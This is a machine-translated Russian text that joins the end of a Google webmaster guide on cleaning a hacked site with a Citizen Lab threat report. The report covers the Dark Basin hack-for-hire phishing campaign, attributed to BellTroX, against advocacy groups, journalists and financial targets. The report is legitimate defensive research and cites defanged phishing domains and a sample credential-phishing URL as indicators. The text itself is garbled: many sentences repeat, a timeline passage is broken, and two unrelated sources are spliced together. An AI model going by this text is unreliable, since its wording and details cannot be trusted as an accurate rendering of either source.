может быть что угодно, от украденного пароля до устаревшего веб-программного обеспечения. Проконсультируйтесь

Справка по взлому Google для веб-мастеров

для способов выявления и устранения уязвимости. Если вы не можете понять, каким был ваш сайт

скомпрометирован, вы должны изменить свои пароли для всех ваших учетных данных для входа в систему, обновить все свои веб-

программного обеспечения и серьезно рассмотрите возможность получения дополнительной помощи, чтобы убедиться, что все в порядке.

Следующие шаги

Когда вы закончите очистку своего сайта, используйте инструмент «Просмотреть как Google», чтобы проверить, не повреждены ли взломанные страницы.

по-прежнему появляются в Google. Вам нужно будет снова подключить свой сайт к сети, чтобы протестировать его с помощью Просмотреть как Google.

Не забудьте также проверить свою домашнюю страницу на наличие взломанного контента. Если взломанный контент исчез,

тогда, поздравляю, ваш сайт должен быть чистым! Если инструмент «Просмотреть как Google» все еще видит

взломанный контент на этих взломанных страницах, вам еще есть над чем работать. Проверьте еще раз на наличие вредоносного PHP

или файлы JavaScript, которые вы могли пропустить.

Проверьте еще раз на наличие вредоносного PHP

или файлы JavaScript, которые вы могли пропустить.

Верните свой сайт в онлайн, как только убедитесь, что он чист и уязвимость устранена. исправлено. Если бы был ручное действие на своем сайте, вы хотите подать запрос на пересмотр в консоли поиска. Кроме того, подумайте о том, как защитить свой сайт от атак в будущем. Ты можешь читать подробнее о том, как защитить свой сайт от будущих атак в Справочный центр Google для веб-мастеров.

Мы надеемся, что этот пост помог вам лучше понять, как исправить свой сайт с вводил тарабарский URL-хак. Обязательно следите за нашими социальными кампаниями и делитесь любыми советами или рекомендациями. у вас может быть о безопасности в Интернете с хэштегом #nohacked.

Если у вас есть дополнительные вопросы, вы можете задать их в

Справочные форумы для веб-мастеров

где сообщество веб-мастеров может помочь ответить на ваши вопросы. Вы также можете присоединиться к нашему

Hangouts в прямом эфире о безопасности

26 августа.

Приложение

Это инструменты, которые могут быть полезны. Google не запускает и не поддерживает их. PHP-декодер, UnPHP: хакеры часто искажают файлы PHP чтобы их было труднее читать. Используйте эти инструменты для очистки файлов PHP, чтобы лучше понять что делает файл PHP.

Авторы: Эрик Куан, специалист по связям с веб-мастерами, и Юань Ню, аналитик веб-спама

Dark Basin: раскрытие крупной операции по найму

Автор Джон Скотт-Рейлтон, Адам Халкоп, Бахр Абдул Раззак, Билл Марчак, Сиена Анстис и Рон Дейберт

Скачать этот отчет

За этим отчетом последуют дополнительные отчеты, содержащие более полный обзор определенных целей и технических индикаторов.

- Dark Basin — это группа наемных хакеров, нацеленная на тысячи людей и сотни организаций на шести континентах.

Цели включают группы защиты интересов и журналистов, избранных и высокопоставленных государственных чиновников, хедж-фонды и различные отрасли.

Цели включают группы защиты интересов и журналистов, избранных и высокопоставленных государственных чиновников, хедж-фонды и различные отрасли. - Dark Basin широко предназначался для американских некоммерческих организаций, включая организации, работающие над кампанией под названием #ExxonKnew, в которой утверждалось, что ExxonMobil десятилетиями скрывала информацию об изменении климата.

- Мы также идентифицируем Dark Basin как группу, стоящую за фишингом организаций, занимающихся защитой сетевого нейтралитета, о чем ранее сообщал Electronic Frontier Foundation.

- Мы с высокой степенью уверенности связываем Dark Basin с индийской компанией BellTroX InfoTech Services и связанными с ней организациями.

- Citizen Lab уведомила сотни целевых лиц и учреждений и, по возможности, предоставила им помощь в отслеживании и идентификации кампании. По запросу нескольких целей Citizen Lab поделилась информацией об их нацеливании с Министерством юстиции США (DOJ).

Мы находимся в процессе уведомления дополнительных целей.

Мы находимся в процессе уведомления дополнительных целей.

Мы даем имя Dark Basin организации по найму, которая нацелена на тысячи людей и организаций на шести континентах, включая высокопоставленных политиков, государственных прокуроров, генеральных директоров, журналистов и правозащитников. Мы с полной уверенностью связываем Dark Basin с BellTroX InfoTech Services («BellTroX»), индийской технологической компанией.

В ходе нашего многолетнего расследования мы обнаружили, что Dark Basin, вероятно, занималась коммерческим шпионажем от имени своих клиентов против оппонентов, причастных к громким публичным мероприятиям, уголовным делам, финансовым операциям, новостям и адвокатской деятельности. В этом отчете выделено несколько групп целей. В будущих отчетах мы предоставим более подробную информацию о конкретных кластерах целей и деятельности Dark Basin.

Появляются тысячи целей

В 2017 году в Citizen Lab связался журналист, который стал объектом попыток фишинга, и спросил, можем ли мы провести расследование. Мы связали попытки фишинга с настраиваемым сокращателем URL-адресов, который операторы использовали для маскировки фишинговых ссылок.

Мы связали попытки фишинга с настраиваемым сокращателем URL-адресов, который операторы использовали для маскировки фишинговых ссылок.

Впоследствии мы обнаружили, что этот сокращатель был частью более крупной сети пользовательских сокращателей URL-адресов, управляемых одной группой, которую мы называем Dark Basin . Поскольку сокращатели создали URL-адреса с последовательными короткими кодами, мы смогли перечислить их и идентифицировать почти 28 000 дополнительных URL-адресов, содержащих адреса электронной почты целей. Мы использовали методы разведки из открытых источников, чтобы идентифицировать сотни целевых лиц и организаций. Позже мы связались со значительной частью из них, собрав общую картину целей Dark Basin.

Наше исследование выявило несколько групп интересов, которые мы опишем в этом отчете, в том числе две группы правозащитных организаций в Соединенных Штатах, занимающихся вопросами изменения климата и сетевого нейтралитета.

Хотя изначально мы думали, что Dark Basin может спонсироваться государством, диапазон целей вскоре дал понять, что Dark Basin, скорее всего, была операция по найму. Цели Dark Basin часто были только на одной стороне оспариваемого судебного разбирательства, проблемы защиты интересов или коммерческой сделки.

Цели Dark Basin часто были только на одной стороне оспариваемого судебного разбирательства, проблемы защиты интересов или коммерческой сделки.

Научное сотрудничество и официальное уведомление

Dark Basin нацелился на десятки журналистов в разных странах. Citizen Lab уведомила некоторых из этих журналистов и работала с ними в течение последних трех лет, чтобы помочь им в расследовании этого дела. Кроме того, Citizen Lab поделилась индикаторами и технической информацией с исследователями из компании по кибербезопасности NortonLifeLock, которые проводят параллельное расследование в отношении Dark Basin, которую они называют «Наемник.Аманда». Многие цели также сотрудничали и помогали нашему расследованию. По запросу нескольких целей Citizen Lab поделилась материалами, касающимися их целей, с Министерством юстиции США.

Мы с высокой степенью уверенности связываем деятельность Dark Basin с лицами, работающими в индийской компании BellTroX InfoTech Services (также известной как «BellTroX D|G|TAL Security» и, возможно, под другими названиями). Директору BellTroX Сумиту Гупте в 2015 году в Калифорнии было предъявлено обвинение в его участии в аналогичной схеме взлома по найму.

Директору BellTroX Сумиту Гупте в 2015 году в Калифорнии было предъявлено обвинение в его участии в аналогичной схеме взлома по найму.

Ссылки на Индию

Временные метки в сотнях фишинговых электронных писем Dark Basin соответствуют рабочему времени в часовом поясе Индии UTC+5:30. Те же временные корреляции были обнаружены Electronic Frontier Foundation (EFF) в предыдущем расследовании фишинговых сообщений, нацеленных на группы защиты сетевого нейтралитета, которые мы также связываем с Dark Basin.

Некоторые службы сокращения URL-адресов Dark Basin имели названия, связанные с Индией: Холи, Ронгали и Почанчи (таблица 1). Холи — широко известный индуистский праздник, также известный как «фестиваль красок», Ронгали — один из трех ассамских праздников Биху, а Почанчи, вероятно, является транслитерацией бенгальского слова «пятьдесят пять».

Таблица 1: Три службы сокращения URL-адресов, используемые Dark Basin.

Кроме того, Dark Basin оставила копии исходного кода своего комплекта для фишинга в открытом доступе в Интернете, а также файлы журналов, показывающие активность тестирования. Код ведения журнала, вызванный набором для фишинга, записал временные метки в формате UTC+5:30, а файлы журналов показывают, что Dark Basin, по-видимому, проводил некоторые тесты с использованием IP-адреса в Индии.

Код ведения журнала, вызванный набором для фишинга, записал временные метки в формате UTC+5:30, а файлы журналов показывают, что Dark Basin, по-видимому, проводил некоторые тесты с использованием IP-адреса в Индии.

Ссылки на BellTroX

Вместе с нашими сотрудниками в NortonLifeLock мы обнаружили многочисленные технические связи между кампаниями, описанными в этом отчете, и людьми, связанными с BellTroX. Эти ссылки позволяют нам с большой уверенностью заключить, что Dark Basin связан с BellTroX.

Нам удалось идентифицировать нескольких сотрудников BellTroX, чья деятельность пересекалась с Dark Basin, поскольку они использовали личные документы, в том числе резюме, в качестве приманки при тестировании своих сокращателей URL-адресов. Они также публиковали сообщения в социальных сетях, описывая и приписывая себе методы атаки, содержащие скриншоты ссылок на инфраструктуру Dark Basin. BellTroX и его сотрудники используют эвфемизмы для продвижения своих услуг в Интернете, в том числе «Этический взлом» и «Сертифицированный этический хакер». Слоган BellTroX: «Вы желаете, мы делаем!»

Слоган BellTroX: «Вы желаете, мы делаем!»

В воскресенье, 7 июня 2020 г., мы заметили, что веб-сайт BellTroX начал отображать сообщение об ошибке. Мы также заметили, что сообщения и другие материалы, связывающие BellTroX с этими операциями, недавно были удалены.

Технические доказательства дальнейших связей между BellTroX и Dark Basin подробно описаны в Приложение A . Индикаторы компрометации доступны в Приложение Б.

Таблица 2: Выдержка из резюме (слева) человека, совпадающего с именем тогдашнего сотрудника BellTroX (справа), которым поделились с помощью сокращающей ссылки. Описанные «обязанности» соответствуют деятельности Dark Basin.

Директор BellTroX и предыдущие схемы взлома по найму

Кроме того, в 2015 году Министерство юстиции США предъявило обвинение нескольким частным детективам, базирующимся в США, и гражданину Индии Сумиту Гупте (которого, как отмечает Министерство юстиции, также использует псевдоним Сумит Вишной) в их роли в схеме взлома по найму. Насколько нам известно, Гупта никогда не арестовывался в связи с обвинительным заключением. Агрегатор индийских корпоративных регистрационных данных указывает Сумита Гупту как директора BellTroX, а онлайн-публикации «Сумита Вишного» содержат ссылки на BellTroX. Действия, описанные в этом обвинительном заключении, включая обширные отношения с частными детективами, аналогичны тем, которые мы приписываем BellTroX.

Насколько нам известно, Гупта никогда не арестовывался в связи с обвинительным заключением. Агрегатор индийских корпоративных регистрационных данных указывает Сумита Гупту как директора BellTroX, а онлайн-публикации «Сумита Вишного» содержат ссылки на BellTroX. Действия, описанные в этом обвинительном заключении, включая обширные отношения с частными детективами, аналогичны тем, которые мы приписываем BellTroX.

Связи Dark Basin с частными детективами

Мы наблюдали за деятельностью Dark Basin в течение нескольких лет, в том числе за действиями в социальных сетях и публикациями людей, работающих в BellTroX. Некоторые из лиц, перечисленных в LinkedIn как работающие на BellTroX, упоминают действия, которые указывают на хакерские способности.

Деятельность сотрудников BellTroX, указанная в LinkedIn, включает:

- Проникновение электронной почты

- Эксплуатация

- Корпоративный шпионаж

- Телефонный пингер

- Проведение операции киберразведки

Страницы BellTroX в LinkedIn и страницы их сотрудников получили сотни одобрений от людей, работающих в различных областях корпоративной разведки и частных расследований.

BellTroX и ее сотрудники получили одобрение от лиц, которые указали себя как:

- Чиновник канадского правительства.

- Следователь Федеральной торговой комиссии США, ранее работавший по контракту следователем таможенной и пограничной службы США.

- Текущие сотрудники местных и государственных правоохранительных органов.

- Частные детективы, многие из которых ранее работали в ФБР, полиции, вооруженных силах и других ветвях власти.

Несмотря на предыдущий обвинительный акт Министерства юстиции в отношении директора BellTroX, а также обвинительные заключения по другим делам о взломе по найму, компании, предоставляющие эти услуги, публично рекламируют свою деятельность. Это говорит о том, что компании и их клиенты не ожидают юридических последствий и что использование фирм по найму может быть стандартной практикой в индустрии частных расследований. Подтверждение LinkedIn может быть совершенно безобидным и не является доказательством того, что человек заключил договор с BellTroX для взлома или другой деятельности. Однако это вызывает вопросы о характере отношений между некоторыми из тех, кто размещал одобрения, и BellTroX.

Однако это вызывает вопросы о характере отношений между некоторыми из тех, кто размещал одобрения, и BellTroX.

Dark Basin имеет замечательный портфель целей, от высокопоставленных государственных чиновников и кандидатов в разных странах до фирм, предоставляющих финансовые услуги, таких как хедж-фонды и банки, и фармацевтических компаний. Вызывает тревогу то, что Dark Basin нацелилась на американские правозащитные организации, занимающиеся внутренними и глобальными проблемами. Эти цели включают организации по защите климата и сторонников сетевого нейтралитета.

Преследование американских экологических организаций

Мы обнаружили большую группу целевых лиц и организаций, занимающихся проблемами окружающей среды в США. Осенью 2017 года Citizen Lab связалась с этими группами и начала работать с ними, чтобы определить характер и масштабы таргетинга. Мы определили, что все эти организации были связаны с кампанией #ExxonKnew, в рамках которой освещаются документы, которые, как утверждают правозащитные организации, указывают на многолетние знания Exxon об изменении климата. Согласно New York Times, кампания #ExxonKnew привела к «разоблачению исследований компании в области изменения климата, включая действия, которые она предприняла для включения климатических прогнозов в свои планы исследований, преуменьшая угрозу». New York Times описывает напряженную судебную тяжбу между ExxonMobil, генеральными прокурорами нескольких штатов, и организациями, участвующими в кампании #ExxonKnew.

Согласно New York Times, кампания #ExxonKnew привела к «разоблачению исследований компании в области изменения климата, включая действия, которые она предприняла для включения климатических прогнозов в свои планы исследований, преуменьшая угрозу». New York Times описывает напряженную судебную тяжбу между ExxonMobil, генеральными прокурорами нескольких штатов, и организациями, участвующими в кампании #ExxonKnew.

Целевые организации, согласившиеся быть названными в этом отчете, включают:

- Семейный фонд Рокфеллеров

- Центр климатических исследований

- Гринпис

- Центр международного экологического права

- Замена масла Международный

- Общественный гражданин

- Фонд закона о сохранении

- Союз неравнодушных ученых

- M+R Стратегические услуги

- 350.org

По их просьбе мы не называем все цели в этом кластере.

Мы предоставили целям поисковые запросы для поиска электронных писем Dark Basin и проинструктировали их, как использовать эти запросы для сбора электронных писем из их почтовых ящиков. Хотя эта методология не может создать полный набор всех попыток фишинга Dark Basin, она предоставила ретроспективные данные, которые помогли нам сопоставить время фишинговых писем с ключевыми событиями кампании #ExxonKnew. Мы определили эти ключевые события с помощью целевых организаций, а также графика, опубликованного ExxonMobil. Мы отметили, что таргетинг увеличился в связи с определенными ключевыми событиями, как показано ниже.

Хотя эта методология не может создать полный набор всех попыток фишинга Dark Basin, она предоставила ретроспективные данные, которые помогли нам сопоставить время фишинговых писем с ключевыми событиями кампании #ExxonKnew. Мы определили эти ключевые события с помощью целевых организаций, а также графика, опубликованного ExxonMobil. Мы отметили, что таргетинг увеличился в связи с определенными ключевыми событиями, как показано ниже.

Украденное электронное письмо?

В январе 2016 года группа экологических организаций и спонсоров провела закрытую встречу, чтобы обсудить кампанию #ExxonKnew. Частное электронное письмо с приглашением участников кампании на январскую встречу («Январское электронное письмо») впоследствии было передано неизвестными сторонами в две газеты. Январское электронное письмо было процитировано в статье под названием «Эксон открыл ответный огонь по зонду изменения климата» от 13 апреля 2016 г. в Wall Street Journal , а днем позже фотография распечатки январского электронного письма была опубликована в Бесплатный маяк .

После того, как репортер расспросил участников о секретной встрече в марте 2016 г., В июне 2017 года генеральный прокурор Йорка подал иск о «потенциально ложных и вводящих в заблуждение заявлениях Exxon». Незадолго до того, как город Нью-Йорк(2) подал иск против ExxonMobil в январе 2018 года, число нападений снова возросло9.0003

Таблица 3: Хронология информационно-пропагандистской кампании ExxonMobil с выделением январского электронного письма (слева) и выдержки из «просочившегося» январского электронного письма (справа).

Утечка электронной почты от января 2016 года, а также подозрительные электронные письма, обнаруженные активистами, заставили некоторых присутствующих на собрании заподозрить, что их личные сообщения могли быть скомпрометированы. Позже мы определили, что все, кроме двух получателей просочившегося январского электронного письма, также были целями Dark Basin.

Мы также отмечаем несколько других случаев появления в прессе внутренней документации, касающейся лиц, публично связанных с этими проблемами кампании.

Хорошо информированное нацеливание

Dark Basin отправил фишинговые электронные письма на личные и корпоративные учетные записи электронной почты целей. Они нацелены на лиц, участвующих в кампании #ExxonKnew, а также на членов семей участников кампании #ExxonKnew. По крайней мере, в одном случае несовершеннолетний ребенок жертвы был среди жертв фишинга. Мы считаем, что это «нецентральное» нацеливание еще раз указывает как на хорошо информированный характер нацеливания, так и на цель сбора разведывательной информации.

Большая часть фишинговых сообщений, направленных против этих лиц, связана с их работой над ExxonMobil и изменением климата. Примечательно, что несколько фишинговых сообщений, по-видимому, ссылались на неуказанные конфиденциальные документы, касающиеся ExxonMobil. Некоторые из этих сообщений выдавали себя за лиц, участвующих в правозащитной кампании #ExxonKnew, или за лиц, участвующих в судебном процессе против ExxonMobil, например, за юрисконсульта.

Таблица 4: Примеры фишинговых сообщений, содержащих ссылку на конфиденциальную информацию, и уведомлений, касающихся ExxonMobil, отправляемых отдельным лицам в правозащитных организациях. Сообщения были отправлены с учетных записей, маскирующихся под близких коллег жертв.

В других случаях Dark Basin рассылала поддельные новости Google News, касающиеся ExxonMobil, явно интересующие цели.

Рисунок 3: сообщения от Dark Basin, якобы являющиеся обновлениями Google News, касающимися ExxonMobil. Другие уловки включали фальшивые прямые сообщения в Твиттере и другую переписку, якобы касающуюся пропаганды изменения климата. Dark Basin также регулярно использовал более общие фишинговые электронные письма, используя ту же инфраструктуру. Мы наблюдали аналогичное сочетание тематических и общих попыток Dark Basin против целей в других кластерах, таких как целевые хедж-фонды. Dark Basin также регулярно использовала сторонние сервисы отслеживания ссылок в своих сообщениях.

Свидетельство компрометации

Как минимум в одном случае Dark Basin использовала украденную внутреннюю электронную почту для перенацеливания на других людей. Этот инцидент привел нас к выводу, что Dark Basin удалось получить доступ к учетным записям электронной почты одной или нескольких групп защиты интересов.

Кто был клиентом?

Нацеливание Dark Basin показало очень подробное и точное понимание их целей и их взаимоотношений. Мало того, что фишинговые электронные письма исходили от учетных записей, маскирующихся под коллег и друзей целей, но и лица, которых Dark Basin выбрал для своей цели, показали, что они хорошо разбираются в неформальных организационных иерархиях (например, маскируются под людей с большим авторитетом, чем цель). Некоторые из этих знаний, вероятно, было бы трудно получить только из открытых источников. В сочетании с контентом-приманкой, который регулярно адаптировался к кампании #ExxonKnew, мы пришли к выводу, что операторам Dark Basin, вероятно, были предоставлены подробные инструкции не только о том, на кого нацеливаться, но и на какие сообщения могут реагировать конкретные цели.

Хотя наше исследование с высокой степенью уверенности пришло к выводу, что Dark Basin несет ответственность за передачу этих попыток фишинга, у нас нет веских доказательств, указывающих на сторону, заказавшую их, и мы не можем окончательно приписать фишинговую кампанию Dark Basin против этих организаций конкретному клиенту Dark Basin. на данный момент. Тем не менее, экстенсивное преследование американских некоммерческих организаций, осуществляющих свои права на первую поправку, вызывает исключительную тревогу.

Дополнительные цели гражданского общества США

Как минимум две американские группы защиты интересов подверглись нападению со стороны Dark Basin в течение периода, в течение которого они постоянно выступали с требованием к Федеральной комиссии по связи (FCC) сохранить правила сетевого нейтралитета в США. EFF опубликовал отчет об этом нападении в 2017 году, отметив, что американские неправительственные организации «Борьба за будущее» и «Свободная пресса» подвергались нападениям в период с 7 июля по 8 августа 2017 года. Мы также наблюдали нападения на дополнительные группы гражданского общества США, которые будут обсуждаться в будущая отчетность.

Мы также наблюдали нападения на дополнительные группы гражданского общества США, которые будут обсуждаться в будущая отчетность.

СМИ США

В дополнение к нападениям на гражданское общество мы обнаружили, что жертвами также стали журналисты нескольких крупных американских СМИ. Цели включали журналистов, расследовавших темы, связанные с упомянутыми выше правозащитными организациями, а также нескольких бизнес-репортеров.

Нацеленность на Dark Basin была широко распространена и затрагивала несколько отраслей. В выборке таргетинга, собранной Citizen Lab, мы обнаружили, что финансовый сектор был наиболее таргетирован. В следующем разделе кратко описаны несколько отраслевых вертикалей, представляющих особый интерес.

Хедж-фонды, короткие продавцы, финансовые журналисты

Наиболее заметное нападение на финансовый сектор касалось группы хедж-фондов, продавцов коротких позиций, журналистов и следователей, работающих над темами, связанными с манипулированием рынком в немецкой платежной системе Wirecard AG. Отметим, что в пятницу, 5 июня 2020 года, немецкая полиция провела обыск в офисах Wirecard AG в связи с уголовным расследованием в отношении некоторых членов исполнительного совета, начатым прокуратурой Мюнхена.

Отметим, что в пятницу, 5 июня 2020 года, немецкая полиция провела обыск в офисах Wirecard AG в связи с уголовным расследованием в отношении некоторых членов исполнительного совета, начатым прокуратурой Мюнхена.

После обширной работы с целевыми организациями и отдельными лицами, связанными с делом Wirecard AG, мы пришли к выводу, что объединяющей нитью, стоящей за этим преследованием, была его цель против лиц, которые занимали короткие позиции в Wirecard AG во время преследования и финансовых репортеров, освещающих дело Wirecard AG. Некоторых людей преследовали почти ежедневно в течение нескольких месяцев, и они продолжали получать сообщения в течение многих лет.

Частные электронные письма от нескольких журналистов, коротких продавцов и хедж-фондов были обнародованы в рамках веб-сайта и кампании «утечек», которая включала PDF-файл, распространяемый через онлайн-сообщения на различных форумах. Кампания получила свое название от Zatarra, в то время компании, которой управляли несколько целей. Как видно из Таблицы 5, документ в значительной степени опирается на выдержки из переписки между журналистами и их источниками. Цели заявили, что эти электронные письма были введены в заблуждение и отредактированы перед публикацией на веб-сайте. Мы полагаем, что, хотя документы могли быть основаны на электронных письмах, полученных Dark Basin с помощью фишинга, работу по составлению и представлению этих документов на веб-сайте могла взять на себя вторая организация, учитывая сложность написания, использование следственного жаргона, и методы, такие как подробные организационные схемы.

Как видно из Таблицы 5, документ в значительной степени опирается на выдержки из переписки между журналистами и их источниками. Цели заявили, что эти электронные письма были введены в заблуждение и отредактированы перед публикацией на веб-сайте. Мы полагаем, что, хотя документы могли быть основаны на электронных письмах, полученных Dark Basin с помощью фишинга, работу по составлению и представлению этих документов на веб-сайте могла взять на себя вторая организация, учитывая сложность написания, использование следственного жаргона, и методы, такие как подробные организационные схемы.

Таблица 5: Страницы из документов, размещенных на сайте Zatarra Leaks.

Как и в случае с нацеливанием на организации, участвующие в информационно-пропагандистской кампании #ExxonKnew, в настоящее время мы не можем однозначно приписать эту кампанию конкретному спонсору.

Глобальные банковские и финансовые услуги

Целями стали несколько международных банков и инвестиционных фирм, а также известные корпоративные юридические фирмы в США, Азии и Европе. Мы также обнаружили, что ряд компаний, занимающихся офшорными банковскими и финансовыми операциями, также подверглись нападениям.

Мы также обнаружили, что ряд компаний, занимающихся офшорными банковскими и финансовыми операциями, также подверглись нападениям.

Юридические услуги

Адвокаты были широко представлены в нападении на Темную котловину. Мы нашли целевых лиц во многих крупных американских и мировых юридических фирмах. Юристы, работающие над корпоративными судебными разбирательствами и финансовыми услугами, были представлены непропорционально широко, с целями во многих странах, включая США, Великобританию, Израиль, Францию, Бельгию, Норвегию, Швейцарию, Исландию, Кению и Нигерию.

Энергетический сектор

Мы определили цели в нескольких энергетических и добывающих отраслях, включая нефтяные компании. Цели варьировались от юристов и сотрудников до генеральных директоров и руководителей. В некоторых случаях мы наблюдали большие группы предприятий энергетической и добывающей промышленности, атакованных в той или иной стране, от нефтесервисных компаний и энергетических компаний до видных деятелей отрасли и должностных лиц в соответствующих государственных учреждениях.

Восточная и Центральная Европа, Россия

Мы определили ряд целей в Восточной и Центральной Европе и России, что свидетельствует о нацеливании на инвестиции и действия очень богатых людей, включая дела, связанные с лицами, которых можно считать олигархами.

Правительство

Мы определили цели в нескольких правительствах, от высокопоставленных выборных должностных лиц и их сотрудников до членов судебной системы, прокуроров, членов парламента и политических партий. В ряде случаев нам удалось связать этот таргетинг с конкретными проблемами. Мы выявили по крайней мере одного человека, который баллотировался на выборную должность в США. Мы ожидаем предоставления будущих отчетов по этим случаям.

Личные споры

Многие из целей Dark Basin были высокопоставленными, хорошо обеспеченными людьми. Однако мы также обнаружили, что мишенью были и частные лица, что, по-видимому, связано с разводами или другими юридическими вопросами.

В ходе нашего расследования мы обнаружили, что Dark Basin регулярно адаптирует методы, возможно, в ответ на сбои со стороны поставщиков электронной почты, фильтрующих их попытки фишинга. Далее следует краткий обзор этих методов.

Далее следует краткий обзор этих методов.

Фишинговые письма

Dark Basin рассылал фишинговые электронные письма с различных учетных записей, включая учетные записи Gmail, а также собственные учетные записи. Сложность содержания приманки, специфичность к цели, объем сообщений и постоянство во времени сильно различались между кластерами. Похоже, что клиенты Dark Basin могут получать различные услуги и личное внимание, возможно, в зависимости от оплаты или отношений с конкретными посредниками.

Сокращатели URL

Использование сокращателей URL-адресов для маскировки фишинговых сайтов является распространенным методом. За шестнадцать месяцев мы перечислили 28 уникальных сервисов сокращения URL-адресов, которыми управляет Dark Basin.

Вредоносные программы сокращения URL-адресов, использованные в этой кампании, обычно использовали программное обеспечение для сокращения URL-адресов с открытым исходным кодом под названием Phurl. Мы проанализировали код и обнаружили, что Phurl генерирует последовательные шорткоды, что упрощает нам перечисление сокращателей URL. На рис. 4 ниже показаны многочисленные примеры отслеживаемых нами вредоносных сокращателей на основе Phurl.

На рис. 4 ниже показаны многочисленные примеры отслеживаемых нами вредоносных сокращателей на основе Phurl.

Перечень

Мы почти непрерывно отслеживали эти 28 сокращателей URL-адресов с помощью скрипта Python. В целом, наше перечисление этих сокращателей выявило 27 591 различных длинных URL-адресов, каждый из которых вел на веб-сайт фишинга учетных данных Dark Basin. Масштабы этой кампании мы ранее не замечали в наших исследованиях целевых операций вторжения (по сравнению с обычными фишинговыми операциями). Часто адрес электронной почты цели был включен в URL-адрес.

Рисунок 5: Пример данных, собранных во время перечисления одного из сокращателей, с отредактированными целевыми электронными письмами. На рис. 5 показан пример результатов работы одного укорачивателя за один период сбора. В первом столбце показан конкретный «короткий код» для сокращателя, размещенного в домене Anothershortnr[.]com , а во втором столбце — «длинный URL», т. е. фактический целевой веб-сайт, на котором размещены фишинговые страницы с учетными данными. Например, фишинговое письмо, содержащее сокращенную ссылку http://anothershortnr[.]com/gu при нажатии будет направлять цель на целевой URL:

е. фактический целевой веб-сайт, на котором размещены фишинговые страницы с учетными данными. Например, фишинговое письмо, содержащее сокращенную ссылку http://anothershortnr[.]com/gu при нажатии будет направлять цель на целевой URL:

https://emailserver4859[.]com/account.login.system.gmail.com.appredirects.portfoliofa.system-login.app-direct-signin-login.ppsecure-auth/?email= УДАЛЕНО @gmail .com&error=Продолжить отмену подписки&redirect=//google.com

Домен emailserver4859[.]com был настроен злоумышленниками для размещения фишинговой страницы с учетными данными, предназначенной для сбора учетных данных от провайдеров веб-почты, включая Gmail.

Веб-сайты для фишинга учетных данных

Вредоносные ссылки, которые мы обнаружили во время отслеживания, вели на фишинговые сайты с учетными данными, т. е. веб-сайты, которые выглядят идентично популярным онлайн-сервисам, таким как Google Mail, Yahoo Mail, Facebook и другим. Кроме того, операторы Dark Basin создали фишинговые веб-сайты, которые копировали внешний вид определенных веб-сервисов, используемых или управляемых целью или их организацией (рис. 11).

Кроме того, операторы Dark Basin создали фишинговые веб-сайты, которые копировали внешний вид определенных веб-сервисов, используемых или управляемых целью или их организацией (рис. 11).

Таблица 6: Изображения нескольких фишинговых сайтов, развернутых в наблюдаемых кампаниях.

Набор для фишинга

В ряде случаев Dark Basin оставляла исходный код своего фишингового комплекта в открытом доступе. Исходный код содержал ссылки на файлы журналов, которые также были общедоступны. Файлы журнала записывают каждое взаимодействие с веб-сайтом фишинга учетных данных, включая действия по тестированию, проводимые операторами Dark Basin.

Исходный код также содержал несколько скриптов, которые обрабатывали детали, включая имена пользователей и пароли, введенные жертвами, а также IP-адрес жертвы. Эти данные были отправлены по электронной почте на адрес Gmail, контролируемый Dark Basin, и записаны в один или несколько файлов журнала на самом веб-сервере. Несколько скриптов записывали эти данные с отметкой времени в часовом поясе Индии UTC+5:30 (IST) (рис. 6).

Несколько скриптов записывали эти данные с отметкой времени в часовом поясе Индии UTC+5:30 (IST) (рис. 6).

Тестирование фишинга

Просматривая файлы журналов, оставленные в открытом доступе на нескольких активных фишинговых серверах, мы заметили, что операторы Dark Basin тестируют свои фишинговые ссылки и наборы для кражи учетных данных.

Мы наблюдали многочисленные случаи, когда как реальные целевые адреса электронной почты, так и явно поддельные адреса электронной почты вводились на фишинговые страницы с использованием пароля «test» якобы для имитации или проверки функциональности фишинговой страницы. IP-адреса, зарегистрированные набором для фишинга для этих тестовых записей, обычно принадлежали анонимным службам VPN, но иногда журналы показывали, что тест проводился с использованием IP-адреса, связанного с индийским провайдером широкополосного доступа. На рисунках 7 и 8 показаны выдержки из журнала пары тестов, обнаруженных в файлах журнала с hostsecuremail[. ]com , сайта фишинга учетных данных Dark Basin:

]com , сайта фишинга учетных данных Dark Basin:

Коэффициент успеха

Очевидно, что операторы Dark Basin добились успеха по крайней мере в некоторых своих фишинговых кампаниях. В случаях, наблюдаемых целями, было замечено, что Dark Basin использует стандартные VPN для доступа к учетным записям с использованием украденных учетных данных. Мы также обнаружили, что логи некоторых фишинговых наборов находятся в открытом доступе. Изучив эти журналы и поработав с целями, мы пришли к выводу, что уловки Dark Basin, хотя и не всегда эффективные по отдельности, отчасти позволили получить некоторый доступ к учетной записи, потому что группа могла быть чрезвычайно настойчивой. Например, мы обнаружили, что некоторым «ценным» целям было отправлено более ста попыток фишинга с очень разнообразным контентом. Следует ожидать некоторой неспособности распознать попытку фишинга, когда целая организация или сеть лиц, работающих вместе над общей целью защиты интересов, становятся мишенью такого упорного противника.

Следует ожидать некоторой неспособности распознать попытку фишинга, когда целая организация или сеть лиц, работающих вместе над общей целью защиты интересов, становятся мишенью такого упорного противника.

Dark Basin от редко встречающегося программного обеспечения для сокращения URL-адресов, постоянное повторное использование одних и тех же регистрационных идентификаторов и хостинг-провайдеров для своей инфраструктуры, а также уникальность их фишингового комплекта — все это способствовало нашей способности постоянно отслеживать их во время этих кампаний. Однако, возможно, самым важным была дополнительная видимость, обеспечиваемая тесным сотрудничеством с целевыми лицами и организациями. Этот взгляд на настойчивые попытки скомпрометировать цели значительно усилил нашу способность следить за хлебными крошками, оставленными операторами Темного Бассейна.

Тысячи целей Dark Basin показывают, что взлом по найму является серьезной проблемой для всех слоев общества, от политики, защиты интересов и правительства до глобальной торговли.

Многие из целей Dark Basin имеют сильное, но неподтвержденное ощущение, что нацеливание связано со спором или конфликтом с определенной стороной, которую они знают. Однако без систематического расследования большинству людей трудно с уверенностью определить, кто проводит эти фишинговые кампании и/или кто может заключать контракты на такие услуги, особенно с учетом того, что сотрудники или руководители Dark Basin вряд ли находятся в пределах их юрисдикции. местные правоохранительные органы. Кроме того, в то время как многие из целей, с которыми мы связались, чувствовали, что они подвергаются фишингу в рамках целевой операции, многие другие не разделяли этого понимания. Эти цели либо пришли к выводу, что их фишинговали по неизвестной причине, либо просто не заметили таргетинг на фоне несвязанных фишинговых сообщений и спама.

